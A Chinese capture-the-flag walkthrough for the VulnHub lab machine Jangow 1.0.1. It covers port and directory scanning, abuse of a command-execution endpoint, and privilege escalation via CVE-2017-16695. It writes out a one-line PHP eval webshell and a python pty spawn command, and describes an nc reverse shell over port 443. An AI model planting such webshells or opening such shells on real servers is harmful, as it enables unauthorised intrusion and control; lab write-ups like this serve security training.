vulnhub 靶机 Jangow: 1.0.1 攻略

闻时间晴未核误

闻时间晴未核误- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

收藏一下~

可以收录到专辑噢~

vulnhub 靶机 Jangow: 1.0.1 攻略

下载靶机

https://www.vulnhub.com/entry/jangow-101,754/

打开靶机

最好使用VirtualBox,如果使用VMware可能获取不到IP,解决参考:https://blog.csdn.net/qq_41918771/article/details/103636890

打靶

IP发现



nmap扫描网段发现靶机IP:192.168.2.129

端口发现

访问网站

扫描网站目录

使用dirb扫描网站目录,发现wordpress地址,但未发现后台登录地址,无果,返回首页查找线索。

首页发现可疑接口

发现接口可执行系统命令,直接写入哥斯拉后门

echo '<?phpeval($_POST["pass"]);' > 1.php

哥斯拉链接后门

反弹shell

哥斯拉webshell不理想,尝试反弹shell

尝试各种反弹shell命令,始终无法反弹,经大佬指点,靶机有防火墙,使用nc反弹shell,但靶机nc不支持-e参数,所以自己上传nc使用,最后,使用443端口,成功反弹shell

调用交互式shell

靶机安装有python3,使用python调用交互式shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

提权

查看用户文件发现md5字符串,解密发现为空密码,并不知道怎么用。

查看配置文件,发现mysql数据库用户名/密码,但无法连接数据库。

使用脚本 linux-exploit-suggester-2.pl 查看系统可能存在的漏洞。

使用CVE-2017-16695漏洞顺利提权。

本文为 闻时间晴未核误 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

vuln

vuln

相关推荐

XSS你可能不知道的那些事

2023-08-24

HOST碰撞到底是什么

2021-09-28

WIFI钓鱼姿势

2021-04-23

文章目录